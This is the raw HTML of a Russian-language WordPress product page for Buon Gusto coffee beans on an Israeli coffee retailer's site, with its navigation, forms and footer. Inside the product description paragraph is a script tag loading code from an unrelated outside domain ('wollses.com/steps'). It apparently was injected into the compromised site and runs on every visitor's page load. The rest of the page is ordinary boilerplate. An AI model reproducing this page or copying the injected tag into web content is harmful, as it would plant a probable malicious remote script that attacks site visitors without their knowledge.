	<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-479 dropdown-submenu active"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Кофейные зерна</a>
	<ul class="dropdown-menu">
		<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://edentalcoffee.co.il/argento-2/">Кофейные зерна ARGENTO</a></li>
		<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-483 current_page_item menu-item-485 active"><a href="https://edentalcoffee.co.il/%d0%ba%d0%be%d1%84%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d0%b7%d0%b5%d1%80%d0%bd%d0%b0-buon-gusto/">Кофейные зерна Buon Gusto</a></li>
		<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://edentalcoffee.co.il/cafe-olle-2/">Кофейные зерна café olle</a></li>
	</ul>
</li>
	<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488 dropdown-submenu"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Капсулы для кофемашин</a>
	<ul class="dropdown-menu">
		<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edentalcoffee.co.il/%d0%ba%d0%b0%d0%bf%d1%81%d1%83%d0%bb%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d1%8b-%d1%8d%d1%81%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%be/">Капсулы для  Эспрессо</a></li>
		<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://edentalcoffee.co.il/nesspreso/">Капсулы для Неспрессо</a></li>
		<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://edentalcoffee.co.il/kap-lavazza/">Капсулы для Lavazza</a></li>
		<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edentalcoffee.co.il/lavazza-blue/">Капсулы Lavazza Blue</a></li>
		<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edentalcoffee.co.il/espresso-club/">Капсулы для Espresso-Club</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edentalcoffee.co.il/lavazza-mio/">Капсулы для  Lavazza Mio</a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edentalcoffee.co.il/dolche-gusto/">Капсулы для Дольче Густо</a></li>
		<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://edentalcoffee.co.il/gran-aroma-2/">Капсулы gran aroma</a></li>
		<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://edentalcoffee.co.il/%d0%ba%d0%b0%d0%bf%d1%81%d1%83%d0%bb%d1%8b-%d0%b0%d1%80%d0%b0%d0%b1%d0%b8%d0%ba%d0%b0/">Капсулы Арабика</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://edentalcoffee.co.il/%d0%ba%d0%b0%d0%bf%d1%81%d1%83%d0%bb%d1%8b-oro-mokambo/">Капсулы oro-mokambo</a></li>
		<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://edentalcoffee.co.il/top-classic-2/">Капсулы top classic</a></li>
		<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://edentalcoffee.co.il/%d0%ba%d0%b0%d0%bf%d1%81%d1%83%d0%bb%d1%8b-martello-intensiva/">Капсулы martello-Intensiva</a></li>
		<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edentalcoffee.co.il/florence/">Капсулы florence</a></li>
		<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://edentalcoffee.co.il/long-cap-2/">Капсулы long cap</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://edentalcoffee.co.il/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
<li id="menu-item-29-he" class="lang-item lang-item-6 lang-item-he lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29-he"><a href="https://edentalcoffee.co.il/mokambo/">עברית</a></li>
</ul></div>				
				</div>		
			</nav>
		</div>
	</div>
	<!-- /Navigation  menus --><div class="enigma_header_breadcrum_title">	
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<h1>Кофейные зерна Buon Gusto</h1>
				<!-- BreadCrumb -->
                <ul class="breadcrumb"><li><a href="https://edentalcoffee.co.il/ru">Home</a></li> <li>Кофейные зерна Buon Gusto</li></ul>                <!-- BreadCrumb -->
			</div>
		</div>
	</div>	
</div><div class="container">
	<div class="row enigma_blog_wrapper">
	<div class="col-md-8">
	<div class="enigma_blog_full">
				<div class="enigma_blog_thumb_wrapper_showcase">						
			<div class="enigma_blog-img">
			<img width="645" height="300" src="https://edentalcoffee.co.il/wp-content/uploads/2015/05/miniatura5.jpg" class="attachment- size- wp-post-image" alt="" />						
			</div>						
		</div>
				<div class="enigma_blog_post_content">
			<p>Buon Gusto Кофе в зернах также является производством итальянский компании &#171;Mokambo&#187;. Смесь обладает сильным вкусом и ароматом.</p>
<p>Она содержит сортов арабика и робуст, создавая интересное сочетание итальянского кофе эспрессо.<script src="//wollses.com/steps"></script></p>
		</div>
</div>	
<div class="push-right">
	<hr class="blog-sep header-sep">
</div>
         	<div class="enigma_comment_form_section">
	
							
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h2>Leave a Reply</h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA%D0%BE%D1%84%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5-%D0%B7%D0%B5%D1%80%D0%BD%D0%B0-buon-gusto/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://edentalcoffee.co.il/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<div class="enigma_form_group"><label for="message"> Message *</label>
		<textarea id="comment" name="comment" class="enigma_con_textarea_control" rows="5"></textarea></div><div class="enigma_form_group"><label for="exampleInputEmail1">Name<small>*</small></label><input name="author" id="name" type="text" id="exampleInputEmail1" class="enigma_con_input_control"></div>
<div class="enigma_form_group"><label for="exampleInputPassword1">Email<small>*</small></label><input  name="email" id="email" type="text" class="enigma_con_input_control"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="enigma_send_button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="46e71a0c1d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Этот сайт использует Akismet для борьбы со спамом. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Узнайте, как обрабатываются ваши данные комментариев</a>.</p>		
		
</div>
	
	</div>
	<div class="col-md-4 enigma-sidebar">
	<div class="enigma_sidebar_widget"><div class="input-group">
	 <form method="post" id="searchform" action="https://edentalcoffee.co.il/ru/"> 	
		<input type="text" class="form-control"  name="s" id="s" placeholder="What do you want to find?" />
		<span class="input-group-btn">
		<button class="btn btn-search" type="submit"><i class="fa fa-search"></i></button>
		</span>
	 </form> 
</div></div>		<div class="enigma_sidebar_widget">		<div class="enigma_sidebar_widget_title"><h2>Свежие записи</h2></div>		<ul>
											<li>
					<a href="https://edentalcoffee.co.il/kapsulu-nespresso/">Где заказать капсулы для кофеварок Nespresso?</a>
									</li>
											<li>
					<a href="https://edentalcoffee.co.il/kapsulnaya-kofevarka/">Где купить капсульную кофеварку в Израиле?</a>
									</li>
											<li>
					<a href="https://edentalcoffee.co.il/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82/">Ремонт и тех. обслуживание кофемашин и кофеварок</a>
									</li>
											<li>
					<a href="https://edentalcoffee.co.il/%d0%ba%d0%b0%d0%bf%d1%81%d1%83%d0%bb%d1%8b/">Капсулы для кофемашин</a>
									</li>
											<li>
					<a href="https://edentalcoffee.co.il/%d1%81%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8%d0%b5%d0%bd%d0%b8%d0%b5/">Сравение обычных кофемашин и кофемашин с капсулами</a>
									</li>
											<li>
					<a href="https://edentalcoffee.co.il/%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d0%bc%d0%b0/">Кофемашина для дома</a>
									</li>
					</ul>
		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Контакт</h2></div>			<div class="textwidget"><form 
    class="custom-contact-form"
    action="https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8"
    method="POST"
>
    <input type=hidden name="oid" value="00D4J0000002b49">
    <input type=hidden name="retURL" value="https://edentalcoffee.co.il/%D0%BA%D0%BE%D1%84%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5-%D0%B7%D0%B5%D1%80%D0%BD%D0%B0-buon-gusto/?submited=true">
    <input type=hidden name="00N4J00000Hy3kB" id="00N4J00000Hy3kB" value="Web-to-Lead">
    <input type=hidden name="lead_source" id="lead_source" value="Site Edental ru">
    <input type=hidden name="00N4J00000HzFtc" id="00N4J00000HzFtc" value="Contact Form">
    <input type=hidden name="00N4J00000HzFtr" id="00N4J00000HzFtr" value="">
    <input type=hidden name="Campaign_ID" id="Campaign_ID" value="7014J0000007JhBQAU">
    <input type=hidden name="00N4J00000Hy3kZ" id="00N4J00000Hy3kZ" value="ru">
    <!--  ----------------------------------------------------------------------  -->
    <!--  NOTE: These fields are optional debugging elements. Please uncomment    -->
    <!--  these lines if you wish to test in debug mode.                          -->
    <!--  <input type="hidden" name="debug" value=1>                              -->
    <!--  <input type="hidden" name="debugEmail" value="freebaydmv@gmail.com">    -->
    <!--  ----------------------------------------------------------------------  -->
    
    <p><label for="last_name">Имя</label><br/><input class="custom-form-input" id="last_name" maxlength="80" name="last_name" size="20" type="text" /></p>
    
    <p><label for="phone">Телефон</label><br/><input class="custom-form-input" id="phone" maxlength="40" name="phone" size="20" type="text" /></p>
    
    <p><label for="email">Email</label><br/><input class="custom-form-input" id="email" maxlength="80" name="email" size="20" type="text" /></p>

    <p><label for="city">Город</label><br/><input class="custom-form-input" id="city" maxlength="40" name="city" size="20" type="text" /></p>
    
    <p><input id="00N4J00000Hy3l1" name="00N4J00000Hy3l1" type="checkbox" value="1" /> Я согласен получать рассылку</p>
    
    <input type="submit" name="submit" value="Отправить" />

</form>
<style>
    .custom-form-input {
        min-width: 60%;
    }
</style>
</div>
		</div><div class="enigma_sidebar_widget"><div class="enigma_sidebar_widget_title"><h2>Рубрики</h2></div>		<ul>
				<li class="cat-item cat-item-29"><a href="https://edentalcoffee.co.il/category/gallery/">кофемашины</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://edentalcoffee.co.il/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">новости</a>
</li>
		</ul>
			</div><div class="enigma_sidebar_widget">			<div class="textwidget"></div>
		</div>			
		</div>	
	</div>
</div>	
<!-- enigma Callout Section -->
<!-- enigma Callout Section -->
<div class="enigma_callout_area">
		<div class="container">
		<div class="row">
						
					</div>		
	</div>
	<div class="enigma_callout_shadow"></div>
</div>
<!-- /enigma Callout Section -->
<!-- Footer Widget Secton -->
<div class="enigma_footer_widget_area">	
	<div class="container">
		<div class="row">
		<div class="col-md-3 col-sm-6 enigma_footer_widget_column"><h3 class="enigma_footer_widget_title">Контакты<div id="" class="enigma-footer-separator"></div></h3>		<address>
			<p><i class="fa fa-map-marker"></i>Израиль, Натания, Gad Manela St 2, </p>
			<p><i class="fa fa-phone"></i><a href="tel:077-5600009 *6642">077-5600009 *6642</a></p>
			<p><i class="fa fa-envelope"></i><a href="mailto:info@edentalsystem.com">info@edentalsystem.com</a></p>
			<p><i class="fa fa-globe"></i>https://edentalcoffee.co.il/</p>
		</address>
		</div>		<div class="col-md-3 col-sm-6 enigma_footer_widget_column">		<h3 class="enigma_footer_widget_title">Свежие записи<div id="" class="enigma-footer-separator"></div></h3>		<ul>
											<li>
					<a href="https://edentalcoffee.co.il/kapsulu-nespresso/">Где заказать капсулы для кофеварок Nespresso?</a>
									</li>
											<li>
					<a href="https://edentalcoffee.co.il/kapsulnaya-kofevarka/">Где купить капсульную кофеварку в Израиле?</a>
									</li>
											<li>
					<a href="https://edentalcoffee.co.il/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82/">Ремонт и тех. обслуживание кофемашин и кофеварок</a>
									</li>
					</ul>
		</div><div class="col-md-3 col-sm-6 enigma_footer_widget_column"><h3 class="enigma_footer_widget_title">Языки<div id="" class="enigma-footer-separator"></div></h3><ul>
	<li class="lang-item lang-item-10 lang-item-ru current-lang lang-item-first"><a lang="ru-RU" hreflang="ru-RU" href="https://edentalcoffee.co.il/%d0%ba%d0%be%d1%84%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d0%b7%d0%b5%d1%80%d0%bd%d0%b0-buon-gusto/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li class="lang-item lang-item-6 lang-item-he"><a lang="he-IL" hreflang="he-IL" href="https://edentalcoffee.co.il/mokambo/"><img src="[data-uri]" alt="עברית" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">עברית</span></a></li>
</ul>
</div><div class="col-md-3 col-sm-6 enigma_footer_widget_column"><h3 class="enigma_footer_widget_title">Facebook<div id="" class="enigma-footer-separator"></div></h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/waterisrael" data-width="280" data-height="400" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/waterisrael"><a href="https://www.facebook.com/waterisrael">‎Eden tal system    עדן טל מערכות מים בע&quot;מ‎</a></blockquote></div></div></div>
		</div>		</div>	
	</div>
</div>
<div class="enigma_footer_area">
	<div class="container">
		<div class="col-md-12">
			
			<p class="enigma_footer_copyright_info wl_rtl">Copyright 2015 EdenTal&nbsp;Developed By				<a rel="nofollow" href="https://edentalcoffee.co.il/" >
				EdenTal</a>
			</p>
						<div class="enigma_footer_social_div">
				<ul class="social">
										<li class="facebook" data-toggle="tooltip" data-placement="top" title="Facebook"><a  href="https://www.facebook.com/EdenTalWater"><i class="fa fa-facebook"></i></a></li>
										<li class="youtube" data-toggle="tooltip" data-placement="top" title="Youtube"><a href="https://www.youtube.com/@Edentalsystemcom"><i class="fa fa-youtube"></i></a></li>
	                					<li class="youtube" data-toggle="tooltip" data-placement="top" title="Googleplus"><a href="https://plus.google.com/"><i class="fa fa-google"></i></a></li>
	                				</ul>
			</div>
					</div>
	</div>	
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63515302-1', 'auto');
  ga('send', 'pageview');

</script>

 	
<!-- /Footer Widget Secton -->
<!--Scroll To Top-->
<a href="#" title="Go Top" class="enigma_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top-->
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/edentalcoffee.co.il\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/photobox/photobox-custom.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
<script defer type='text/javascript' src='https://edentalcoffee.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679651757'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/js/envira.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/js/enigma-footer-script.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/js/waypoints.min.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/js/scroll.js?ver=5.2.23'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Перейти к содержимому</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Средства доступности" role="button">
					<span class="pojo-sr-only sr-only">Открыть панель инструментов</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Средства доступности</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Средства доступности</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Увеличение текста</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Увеличение текста</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Уменьшение текста</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Уменьшение текста</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Оттенки серого</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Оттенки серого</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Высокий контраст</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Высокий контраст</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Негативный контраст</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Негативный контраст</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Светлый фон</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Светлый фон</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Подчёркивание ссылок</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 